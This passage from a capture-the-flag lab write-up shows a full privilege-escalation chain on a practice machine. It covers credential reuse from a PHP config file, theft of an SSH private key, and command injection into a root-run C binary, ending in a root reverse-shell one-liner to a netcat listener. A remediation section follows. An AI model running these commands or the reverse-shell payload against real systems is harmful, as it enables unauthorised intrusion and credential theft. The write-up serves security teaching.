-rw-r--r-- 1 www-data www-data  603 Sep  4 15:47 db.php
drwxr-xr-x 2 www-data www-data 4096 Sep  4 15:34 img
-rwxr-xr-x 1 www-data www-data 4537 Sep  4 14:32 index.php
-rwxr-xr-x 1 www-data www-data 4824 Sep  4 14:04 login.php
-rw-r--r-- 1 www-data www-data  861 Sep  4 19:46 logout.php
-rwxr-xr-x 1 www-data www-data 4200 Sep  4 14:32 sync.php
www-data@sieste:/var/www/html$
Our check reveals db.php in the directory root, providing a logical next step to review hardcoded parameters or pivot targets.
With initial terminal access established, our first objective is post-exploitation reconnaissance. We review the contents of db.php inside the web root directory to inspect how the application communicates with the database layer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
www-data@sieste:/var/www/html$ cat db.php
cat db.php
<?php
// db.php - Safe Database Connection Wrapper
$host = '127.0.0.1';
$db   = 'sieste_db';
$user = 'sieste_app';      // username
$pass = 'Containment2026!'; // password
$charset = 'utf8mb4';

$dsn = "mysql:host=$host;dbname=$db;charset=$charset";
$options = [
    PDO::ATTR_ERRMODE            => PDO::ERRMODE_EXCEPTION,
    PDO::ATTR_DEFAULT_FETCH_MODE => PDO::FETCH_ASSOC,
    PDO::ATTR_EMULATE_PREPARES   => false,
];

try {
     $pdo = new PDO($dsn, $user, $pass, $options);
} catch (\PDOException $e) {
     die("System Integration Error: Unable to verify cryptographic baseline matrix.");
}
?>
www-data@sieste:/var/www/html$
The file reveals hardcoded database connection credentials: sieste_app with the password Containment2026!. Next, we check the /home directory to map out legitimate local system users.
1
2
3
4
5
6
7
8
9
www-data@sieste:/var/www/html$ ls -ahlR /home
ls -ahlR /home
/home:
total 12K
drwxr-xr-x  3 root root 4.0K Sep  4 15:14 .
drwxr-xr-x 20 root root 4.0K Sep  4 15:13 ..
drwxr-x---  6 fake fake 4.0K Sep 10 19:28 fake
ls: cannot open directory '/home/fake': Permission denied
www-data@sieste:/var/www/html$
As the unprivileged www-data service account, we are initially blocked from inspecting any contents inside the user profiles due to strict directory permissions.
Since code reuse and credential recycling are common patterns, we attempt to pivot laterally using the password harvested from db.php against the discovered system account fake.
1
2
3
4
5
www-data@sieste:/var/www/html$ su fake
su fake
Password: Containment2026!

fake@sieste:/var/www/html$
The password works perfectly. We successfully migrate from our restricted web service shell to an authentic interactive local user session under the fake account context.
Now authenticated as fake, we drop straight into the user’s home directory. We execute a full, recursive directory listing (ls -ahlR) to perform comprehensive asset discovery:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
ffake@sieste:/var/www/html$ cd ~
cd ~
fake@sieste:~$ ls -ahlR ~
ls -ahlR ~
/home/fake:
total 40K
drwxr-x--- 6 fake fake 4.0K Sep 11 07:11 .
drwxr-xr-x 3 root root 4.0K Sep  4 15:14 ..
lrwxrwxrwx 1 fake fake    9 Sep 11 07:11 .bash_history -> /dev/null
-rw-r--r-- 1 fake fake  220 Feb 13  2026 .bash_logout
-rw-r--r-- 1 fake fake 3.7K Feb 13  2026 .bashrc
drwx------ 2 fake fake 4.0K Sep  4 15:28 .cache
drwx------ 3 fake fake 4.0K Sep  5 22:32 .local
-rw-r--r-- 1 fake fake  807 Feb 13  2026 .profile
drwx------ 2 fake fake 4.0K Sep 11 06:28 .ssh
drwxrwxr-x 2 fake fake 4.0K Sep  5 22:32 Development
-rw-r--r-- 1 fake fake 1.2K Sep  6 13:26 user.txt

/home/fake/.cache:
total 8.0K
drwx------ 2 fake fake 4.0K Sep  4 15:28 .
drwxr-x--- 6 fake fake 4.0K Sep 11 07:11 ..
-rw-r--r-- 1 fake fake    0 Sep  4 15:28 motd.legal-displayed

/home/fake/.local:
total 12K
drwx------ 3 fake fake 4.0K Sep  5 22:32 .
drwxr-x--- 6 fake fake 4.0K Sep 11 07:11 ..
drwx------ 3 fake fake 4.0K Sep  5 22:32 share

/home/fake/.local/share:
total 12K
drwx------ 3 fake fake 4.0K Sep  5 22:32 .
drwx------ 3 fake fake 4.0K Sep  5 22:32 ..
drwx------ 2 fake fake 4.0K Sep  5 22:32 nano

/home/fake/.local/share/nano:
total 8.0K
drwx------ 2 fake fake 4.0K Sep  5 22:32 .
drwx------ 3 fake fake 4.0K Sep  5 22:32 ..

/home/fake/.ssh:
total 20K
drwx------ 2 fake fake 4.0K Sep 11 06:28 .
drwxr-x--- 6 fake fake 4.0K Sep 11 07:11 ..
-rw------- 1 fake fake  737 Sep 11 06:31 authorized_keys
-rw------- 1 fake fake 3.3K Sep 11 06:28 id_rsa_fake
-rw-r--r-- 1 fake fake  737 Sep 11 06:28 id_rsa_fake.pub

/home/fake/Development:
total 12K
drwxrwxr-x 2 fake fake 4.0K Sep  5 22:32 .
drwxr-x--- 6 fake fake 4.0K Sep 11 07:11 ..
-rw-rw-r-- 1 fake fake 2.3K Sep  5 22:32 user_sync.c
fake@sieste:~$
The directory output exposes two high value files:
user.txt: The system user flag file.Development/user_sync.c: TAn absolute goldmine containing raw C source code for an internal utility..ssh/id_rsa_fake: A local private OpenSSH key file.
We read the contents of user.txt to claim the first major objective of this challenge.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
fake@sieste:~$ cat user.txt
cat user.txt


                         __    _
                    _wr""        "-q__
                 _dP                 9m_
               _#P                     9#_
              d#@                       9#m
             d##                         ###
            J###                         ###L
            {###K                       J###K
            ]####K      ___aaa___      J####F
        __gmM######_  w#P""   ""9#m  _d#####Mmw__
     _g##############mZ_         __g##############m_
   _d####M@PPPP@@M#######Mmp gm#########@@PPP9@M####m_
  a###""          ,Z"#####@" '######"\g          ""M##m
 J#@"             0L  "*##     ##@"  J#              *#K
 #"               `#    "_gmwgm_~    dF               `#_
7F                 "#_   ]#####F   _dK                 JE
]                    *m__ ##### __g@"                   F
                       "PJ#####LP"
 `                       0######_                      '
                       _0########_
     .               _d#####^#####m__              ,
      "*w_________am#####P"   ~9#####mw_________w*"
          ""9@#####@M""           ""P@#####@M""


Flag: HMV(SSRF_F1l3_3num_4nd_G0ph3r_Pwn4g3}
fake@sieste:~$
Before diving into deeper exploitation, we instantly read the private key to establish hard persistence over the target host. Exfiltrating this private key allows us to drop our unstable, dependency-heavy reverse shell vector entirely and log in over native, encrypted SSH anytime.
1
2
3
4
5
6
7
8
9
10
fake@sieste:~$ cat .ssh/id_rsa_fake
cat .ssh/id_rsa_fake
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAgEAvKXj2Qh9Pe0/rr1XiV+zVRSwgwylsvCpflSUVpjK6WJvcioZo/sq
...
LfZm0fSSsHzzLjeeJNvuYmbE5YT/CxBHK4jHAvK6YoXb5qapBfrHD49r1+LSoVK6B8AAAAL
ZmFrZUBzaWVzdGU=
-----END OPENSSH PRIVATE KEY-----
fake@sieste:~$
To map our boundaries, we check our current environment rules for direct execution privileges using sudo -l. The system returns an error, proving that a straightforward path to root through basic configurations is completely cut off.
1
2
3
4
fake@sieste:~$ sudo -l
sudo -l
sudo: Sorry, user fake may not run sudo on sieste.
fake@sieste:~$
Since we cannot leverage sudo directly and our current web-spawned reverse shell remains prone to terminal rendering limits or abrupt disconnects, we need a stable environment. We pivot to the OpenSSH private key we uncovered during our home directory sweep to establish native, encrypted persistence.
On our local attacker machine, we use nano to create a dedicated local key file (fake-ssh.key), paste the stolen key contents exactly, and fix the file access permissions using chmod 600 so the SSH client accepts it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ nano fake-ssh.key

┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ cat fake-ssh.key
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAACFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAgEAvKXj2Qh9Pe0/rr1XiV+zVRSwgwylsvCpflSUVpjK6WJvcioZo/sq
...
LfZm0fSSsHzzLjeeJNvuYmbE5YT/CxBHK4jHAvK6YoXb5qapBfrHD49r1+LSoVK6B8AAAAL
ZmFrZUBzaWVzdGU=
-----END OPENSSH PRIVATE KEY-----

┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ chmod 600 fake-ssh.key
By mapping this key into our local client terminal, we secure a stable, reliable interactive TTY connection. This allows us to comfortably shift our undivided focus toward the source code analysis of the custom development binary.
With our custom crafted fake-ssh.key properly restricted, we use it to pivot out of the limited reverse shell. We authenticate directly into the target machine via standard SSH to claim a fully functional, stable interactive terminal.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ ip=10.0.2.21

┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ ssh -i fake-ssh.key fake@$ip
Welcome to Ubuntu 26.04.1 LTS (GNU/Linux 7.0.0-31-generic x86_64)

 * Documentation:  https://docs.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Fri Sep 11 02:18:09 PM UTC 2026

  System load:  0.28               Processes:               128
  Usage of /:   53.7% of 11.21GB   Users logged in:         0
  Memory usage: 45%                IPv4 address for enp0s3: 10.0.2.21
  Swap usage:   0%


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


Last login: Fri Sep 11 06:56:10 2026 from 10.0.2.3
fake@sieste:~$
Privilege escalation
Now that we have successfully established secure terminal presence on the machine, we perform a second, deeper privilege evaluation check. Running sudo -l under this native environment context reveals an entirely different and critical authorization layout that our previous web shell session missed.
1
2
3
4
fake@sieste:~$ sudo -l
User fake may run the following commands on sieste:
    (ALL : ALL) NOPASSWD: /usr/bin/sudo -l
    (root) NOPASSWD: /opt/user_sync
The system output explicitly confirms that the fake account can execute a specific custom root level binary located at /opt/user_sync without supplying a sudo password. This binary is our clear and direct vector toward achieving root execution.
To map out how this configuration management utility behaves under constraint parameters, we call the binary without passing any arguments to check its operational syntax requirements.
1
2
fake@sieste:~$ sudo /opt/user_sync
Usage: /opt/user_sync <username> <password>
The application logic requires two distinct string positional arguments: a target system <username> and a sync <password>. Since our goal is complete system compromise, our immediate instinct is to pass root as the execution argument.
1
2
fake@sieste:~$ sudo /opt/user_sync root Password123!
[-] Error: Modifying root (UID 0) or system accounts is strictly prohibited.
However, when we try to pass the root account directly into the utility, the application code drops an explicit block condition, terminating the operation. The application has an explicit validation filter designed to reject operations on the root account or system profiles.
To see if the binary works for non-root accounts, we pivot our approach. Instead of feeding the root account into the syntax, we test it using our own valid local system user, fake.
1
2
3
4
fake@sieste:~$ sudo /opt/user_sync fake Password123!
[*] Synchronizing password for Linux system user 'fake'...
[*] Mirroring operations into sieste_db replication engine...
mysql: [Warning] Using a password on the command line interface can be insecure.
This bypasses the system account block completely. The execution block succeeds and triggers underlying routines, including an attempt to log into a MySQL database interface. More importantly, the output hints at something very interesting: it seems to be passing our input parameters directly into backend system commands (chpasswd, mysql).
This behavior strongly points toward a potential command injection vulnerability under the hood. To verify this theory and find a way to break the input filtering, we need to locate and audit the source code of this binary.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
fake@sieste:~$ cat /home/fake/Development/user_sync.c
cat /home/fake/Development/user_sync.c
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <pwd.h>

int main(int argc, char *argv[]) {
    // 1. Force privileges to maintain root status during execution
    if (setresuid(0, 0, 0) != 0) {
        perror("[-] Error: Failed to set suid privileges");
        return 1;
    }

    // Check arguments to prevent memory corruption or unexpected behavior
    if (argc != 3) {
        printf("Usage: %s <username> <password>\n", argv[0]);
        return 1;
    }

    char username[64];
    char password[256];

    strncpy(username, argv[1], sizeof(username) - 1);
    username[sizeof(username) - 1] = '\0';

    strncpy(password, argv[2], sizeof(password) - 1);
    password[sizeof(password) - 1] = '\0';

    // CRITICAL CHECK: Verify if the user actually exists on the Linux operating system
    struct passwd *pwd = getpwnam(username);
    if (pwd == NULL) {
        printf("[-] Error: User '%s' does not exist on this Linux system.\n", username);
        return 1;
    }

    // ROOT PROTECTION: Prevent modification of root (UID 0) or system accounts (UID < 1000)
    if (pwd->pw_uid < 1000) {
        printf("[-] Error: Modifying root (UID 0) or system accounts is strictly prohibited.\n");
        return 1;
    }

    if (strchr(password, '\'') != NULL || strchr(password, ';') != NULL || strchr(password, '|') != NULL) {
        printf("[-] Error: Invalid characters detected in password.\n");
        return 1;
    }

    // ACTION 1: Update the Linux OS system password non-interactively using chpasswd
    char os_cmd[512];
    snprintf(os_cmd, sizeof(os_cmd), "echo '%s:%s' | chpasswd", username, password);

    printf("[*] Synchronizing password for Linux system user '%s'...\n", username);
    if (system(os_cmd) != 0) {
        printf("[-] Error: Failed to update OS password.\n");
        return 1;
    }

    // ACTION 2: Generate a SHA-512 hash token for the database replication layer
    char hash_cmd[512];
    snprintf(hash_cmd, sizeof(hash_cmd), "openssl passwd -6 '%s'", password);

    FILE *fp = popen(hash_cmd, "r");
    if (fp == NULL) {
        printf("[-] Internal Error: Failed to generate database token.\n");
        return 1;
    }

    char dynamic_hash[128] = {0};
    if (fgets(dynamic_hash, sizeof(dynamic_hash), fp) != NULL) {
        dynamic_hash[strcspn(dynamic_hash, "\n")] = 0;
    }
    pclose(fp);

    // ACTION 3: Mirror the transaction records into the central MySQL database
    char db_cmd[1024];
    snprintf(db_cmd, sizeof(db_cmd),
             "mysql -u sieste_app -p'Containment2026!' -h 127.0.0.1 -e "
             "\"INSERT INTO sieste_db.users (username, password_hash, role) "
             "VALUES ('%s', '%s', 'operator') "
             "ON DUPLICATE KEY UPDATE password_hash='%s'; # %s \"",
             username, dynamic_hash, dynamic_hash, password);

    printf("[*] Mirroring operations into sieste_db replication engine...\n");
    if (system(db_cmd) != 0) {
        printf("[-] Warning: Database mirroring failed.\n");
    }

    return 0;
}
Reviewing the code reveals three massive design flaws that make this binary highly vulnerable:
1. The SUID Constraint Block (Line 11)
1
if (setresuid(0, 0, 0) != 0) {
This implementation forces the binary to maintain true root execution status throughout its runtime. Interestingly, this code block is completely redundant since we can already execute the application using sudo as configured in the system rules. However, because it explicitly forces execution as root, any command we inject will naturally run with maximum system privileges.
2. The Weak Input Validation Filter (Line 51)
1
if (strchr(password, '\'') != NULL || strchr(password, ';') != NULL || strchr(password, '|') != NULL) {
The developer attempted to implement a blacklist to block dangerous characters inside the password variable. It checks for single quotes ('), semicolons (;), and pipes (|). This is a classic security anti-pattern: blacklists are rarely exhaustive. Important shell operators such as $() (Command Substitution), newlines (\n), and escaped characters are completely left out.
3. Unsafe Execution Blocks (Lines 70 and 101)
1
2
3
FILE *fp = popen(hash_cmd, "r");
...
if (system(db_cmd) != 0) {
Both popen() and system() inherently execute string arguments by invoking a system shell (/bin/sh). Because our unsanitized password input is directly concatenated into these command strings, the underlying shell interpreter will parse and execute any metacharacters it encounters.
To test our code substitution theory before building a full payload, we execute a benign Proof of Concept. We inject a command sequence to log the current execution user context into a flat text file inside the /tmp folder.
1
2
3
4
5
6
7
fake@sieste:~$ sudo /opt/user_sync fake "Password\$(whoami > /tmp/poc.txt)"
[*] Synchronizing password for Linux system user 'fake'...
[*] Mirroring operations into sieste_db replication engine...
mysql: [Warning] Using a password on the command line interface can be insecure.
fake@sieste:~$ cat /tmp/poc.txt
root
fake@sieste:~$
The test is a complete success. The file /tmp/poc.txt outputs root, confirming that we have achieved arbitrary command execution with administrative privileges.
Now that execution control is verified, our objective shifts to spawning a fully interactive reverse shell. However, we face two main obstacles: avoiding the blacklist on line 51 and dealing with the system shell environment. To bypass the blacklist, we use double quotes and escape them using a backslash (\") instead of using single quotes. This allows us to supply nested arguments safely without triggering the string filters. Our payload should look like this :sudo /opt/user_sync fake "Password\$(bash -c \"bash -i >& /dev/tcp/10.0.2.3/5555 0>&1\")"
This specific layout bypasses the verification filter smoothly because it contains no single quotes, semicolons, or pipes (', ;, or |). The backslashes ensure that the primary shell interprets the internal double quotes as literal parts of the payload string. The second challenge involves the underlying environment. Once the binary hits popen or system, the string is passed to /bin/sh. On modern Ubuntu or Debian installations, /bin/sh maps directly to Dash. Dash does not support advanced networking constructs like /dev/tcp file descriptor redirects natively. To solve this, we explicitly call bash -c \"...\" inside our command substitution brackets. This forces Dash to spin up a fully compliant Bash subshell capable of routing our network handles correctly. Behind the scenes, when the code evaluates the path, the shell encounters the $( ... ) sequence. It pauses the default execution parameter routine, processes our subshell injection string first, and fires the reverse shell stream.
On our attacker machine, we set up a Netcat listener on port 5555 to catch the incoming connection.
1
2
3
┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ nc -lvp 5555
listening on [any] 5555 ...
With our listener waiting, we execute our weaponized payload directly against the privileged binary on the target machine.
1
2
3
fake@sieste:~$ sudo /opt/user_sync fake "Password\$(bash -c \"bash -i >& /dev/tcp/10.0.2.3/5555 0>&1\")"
[*] Synchronizing password for Linux system user 'fake'...
[*] Mirroring operations into sieste_db replication engine...
The moment the script processes our nested payload, the target server spawns a privileged subshell and reaches back to us.
1
2
3
4
5
6
┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ nc -lvp 5555
listening on [any] 5555 ...
10.0.2.21: inverse host lookup failed: Unknown host
connect to [10.0.2.3] from (UNKNOWN) [10.0.2.21] 52306
root@sieste:/home/fake#
The shell lands successfully. Because the underlying binary enforced execution using sudo privileges, we do not just intercept a standard web application shell, we instantly drop straight into a fully interactive root environment.
To document our success and wrap up this challenge, we use our verification commands and read the final flag file located in the root directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
root@sieste:/home/fake# whoami;id;hostname;ip a; cat /root/root.txt
whoami;id;hostname;ip a; cat /root/root.txt
root
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:d6:cc:dc brd ff:ff:ff:ff:ff:ff
    altname enx080027d6ccdc
    inet 10.0.2.21/24 metric 100 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 418sec preferred_lft 418sec
    inet6 fe80::a00:27ff:fed6:ccdc/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever

                         __    _
                    _wr""        "-q__
                 _dP                 9m_
               _#P                     9#_
              d#@                       9#m
             d##                         ###
            J###                         ###L
            {###K                       J###K
            ]####K      ___aaa___      J####F
        __gmM######_  w#P""   ""9#m  _d#####Mmw__
     _g##############mZ_         __g##############m_
   _d####M@PPPP@@M#######Mmp gm#########@@PPP9@M####m_
  a###""          ,Z"#####@" '######"\g          ""M##m
 J#@"             0L  "*##     ##@"  J#              *#K
 #"               `#    "_gmwgm_~    dF               `#_
7F                 "#_   ]#####F   _dK                 JE
]                    *m__ ##### __g@"                   F
                       "PJ#####LP"
 `                       0######_                      '
                       _0########_
     .               _d#####^#####m__              ,
      "*w_________am#####P"   ~9#####mw_________w*"
          ""9@#####@M""           ""P@#####@M""


Flag: HMV(Never_trust_localhost_SIESTE}
root@sieste:/home/fake#
The system is fully compromised, and the challenge is officially complete! The key takeaway from this machine is spelled out perfectly by the flag itself: Never trust a localhost. Relying entirely on network-layer positioning or internal loops to guard sensitive administrative APIs will always fall short when an attacker can hijack the server’s own voice through SSRF.
Final thoughts & remediation
Chaining vulnerabilities is the core of modern penetration testing, and SIESTE demonstrates exactly why a single minor flaw shouldn’t be overlooked. What started as a standard SSRF file read allowed us to map the environment, smuggle an administrative registration request via Gopher, drop a shell, and ultimately exploit a weak string filter in a privileged C binary to achieve root.
If you are developing applications or hardening systems, here is how you can effectively prevent these flaws from manifesting in production environments.
1. Defending against SSRF & protocol smuggling
Allowing users to pass raw URLs for server-side processing is inherently risky. To secure endpoints that fetch data:
- Disable Unused Protocols: If your application only needs to fetch web content, explicitly disable legacy or raw socket schemes like
file://andgopher://within your HTTP client configuration (e.g., cURL options). - Implement Network Whitelisting: Do not allow the server to fetch data from
127.0.0.1,localhost, or private RFC 1918 subnets unless absolutely required. Parse and validate the destination IP before initiating the connection. - Authentication is Not Network Position: Never rely on
$_SERVER['REMOTE_ADDR'] === '127.0.0.1'as your sole method of authentication. Internal endpoints should require proper session tokens or API keys, regardless of where the request originates.
2. Eradicating command injection flaws
The privilege escalation vector in user_sync.c highlighted the danger of mixing unsanitized user inputs with system shell execution.
- Ditch
system()andpopen(): These functions invoke/bin/shto interpret strings, making them highly vulnerable to metacharacters. Instead, utilize theexecfamily of functions (likeexecve()orposix_spawn()). These functions pass arguments as an isolated array of individual strings, neutralizing operators like$(),;, or|entirely. - Implement Whitelisting over Blacklisting: As we proved, filtering for
',;, and|is a failing strategy because attackers can use command substitution ($()) or escaped characters. Check your inputs against a strict whitelist (e.g., only allowing alphanumeric characters[a-zA-Z0-9]). - Use parametrizations: When interacting with system utilities or databases (like the MySQL query in Action 3), use official API libraries and prepared statements rather than executing strings directly through a CLI command wrapper.